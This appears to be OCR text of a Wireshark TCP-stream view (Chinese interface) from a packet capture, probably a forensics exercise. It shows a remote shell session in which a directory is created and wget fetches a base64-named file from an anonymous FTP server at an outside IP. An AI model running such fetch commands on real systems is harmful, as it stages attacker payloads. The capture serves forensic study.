 Wireshark · 追踪 TCP 流 (tcp.stream eq 14) · AGC_Server_2.pcap
cd suprise
/bin/sh: 14: cd: can't cd to suprise
mkdir suprise
cd suprise
ls
wget ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
--2022-10-22 14:22:06--  ftp://61.238.217.108/cGhvdG9zT0Zyb2NreQ==
           => ...cGhvdG9zT0Zyb2NreQ==...
Connecting to 61.238.217.108:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE cGhvdG9zT0Zyb2NreQ== ... 1316248
==> PASV ... done.    ==> RETR cGhvdG9zT0Zyb2NreQ== ... done.
Length: 1316248 (1.3M) (unauthoritative)
     0K .......... .......... .......... .......... ..........  3% 1.25M 1s
    50K .......... .......... .......... .......... ..........  7% 1.48M 1s
   100K .......... .......... .......... .......... .......... 11%  931K 1s
   150K .......... .......... .......... .......... .......... 15%  199M 1s
   200K .......... .......... .......... .......... .......... 19% 1.43M 1s
   250K .......... .......... .......... .......... .......... 23% 5.24M 1s
   300K .......... .......... .......... .......... .......... 27% 3.81M 0s
   350K .......... .......... .......... .......... .......... 31%  208M 0s
   400K .......... .......... .......... .......... .......... 35% 4.17M 0s
   450K .......... .......... .......... .......... .......... 38% 2.84M 0s
   500K .......... .......... .......... .......... .......... 42% 1.26M 0s
   550K .......... .......... .......... .......... .......... 46% 18.7M 0s
   600K .......... .......... .......... .......... .......... 50% 9.40M 0s
   650K .......... .......... .......... .......... .......... 54%  344M 0s
   700K .......... .......... .......... .......... .......... 58%  131M 0s
   750K .......... .......... .......... .......... .......... 62%  252M 0s
   800K .......... .......... .......... .......... .......... 66% 2.54M 0s
   850K .......... .......... .......... .......... .......... 70%  251M 0s
   900K .......... .......... .......... .......... .......... 73% 1.42M 0s
分组 345。50 客户端 分组, 38 服务器 分组, 37 turn(s).点击选择。
整个对话 (3659 bytes)
Show data as ASCII
流 14
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助